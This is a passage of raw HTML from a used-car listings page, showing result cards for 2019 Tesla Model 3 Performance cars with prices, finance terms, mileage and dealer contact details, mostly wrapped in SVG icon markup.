48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Sandles Car Supermarket</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01553 601835"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01553 601835 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.7<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77215745/?i=8&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77236415/?i=9&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2019 (69) - (Dual Motor) Performance Saloon 4dr Electric Auto 4WDE (Performance Upgrade</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 18 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>18</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£16,000</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£315/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">60.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Nuneaton Car Sales Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:024 7518 7138"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">024 7518 7138 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77236415/?i=9&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77282680/?i=10&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Tesla<!-- -->, <!-- -->Model 3</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2019 - Performance AWD 4dr [Performance Upgrade] Auto</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 50 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>50</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£16,495</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£325/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">64k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type-electric"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0262H34.6622V45.3232H7.24121V48.0262Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M24.67 22H23V20H19V22H17.33C16.6 22 16 22.6 16 23.33V38.66C16 39.4 16.6 40 17.33 40H24.66C25.4 40 26 39.4 26 38.67V23.33C26 22.6 25.4 22 24.67 22ZM20 38V32.5H18L22 25V30.5H24L20 38Z" fill="currentColor"></path><path d="M41 8.5C40.45 8.5 40 8.95 40 9.5V11.5H42V9.5C42 8.95 41.55 8.5 41 8.5ZM44 9.5V11.5H46V9.5C46 8.95 45.55 8.5 45 8.5C44.45 8.5 44 8.95 44 9.5ZM41 17.5V19.5H45V17.5C46.1 17.5 47 16.6 47 15.5V12.5H39V15.5C39 16.6 39.9 17.5 41 17.5Z" fill="currentColor"></path></svg><span>Electric</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M7.5 32.25H45C46.6569 32.25 48 30.9069 48 29.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525L30.6678 14.8896C30.2507 14.2632 29.5482 14 28.7958 14H16.2042C15.4518 14 14.7494 14.3758 14.3322 15.0022L10.5 18.75H7C4.79086 18.75 3 20.5409 3 22.75V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32.25 20.9997H12.75L10.5 18.6937" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2675 42.1083 23.5 43.1667 23.5H47M21 15V21V15Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M13.5 24.5H12.5M25.5 24.5H24.5H25.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Saloon</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">London Broadway Car Sales Ltd</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:020 3780 8913"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 